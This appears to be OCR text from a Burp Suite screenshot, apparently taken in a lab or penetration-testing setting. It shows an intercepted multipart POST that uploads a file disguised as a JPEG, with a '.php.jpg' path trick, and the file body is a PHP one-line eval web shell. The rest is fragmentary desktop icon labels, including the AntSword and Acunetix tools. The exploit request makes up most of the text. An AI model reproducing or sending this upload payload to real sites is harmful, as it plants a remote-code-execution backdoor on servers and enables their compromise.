 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
1 POST /05/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 11690
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytiC6OLEGzTOZZz5b
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/05/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytiC6OLEGzTOZZz5b
16 Content-Disposition: form-data; name="path"
17
18 uploadimg/1.php.jpg
19 ------WebKitFormBoundarytiC6OLEGzTOZZz5b
20 Content-Disposition: form-data; name="upfile"; filename="tupian.jpg"
21 Content-Type: image/jpeg
22
23 <?PHP @eval($_POST['a']);?>
24 ------WebKitFormBoundarytiC6OLEGzTOZZz5b--
25
Search... 0 matches
回收站
Visual
Studio Co
cunetix
搜索
Everythin
irefox
AndroidK
- 快捷方
oogle
hrome
AntSword
- 快捷方
ostudy_...
AutoAPK
- 快捷方
al TS V5
Burp Sui
Commun
mViewer
BurpSui
Pro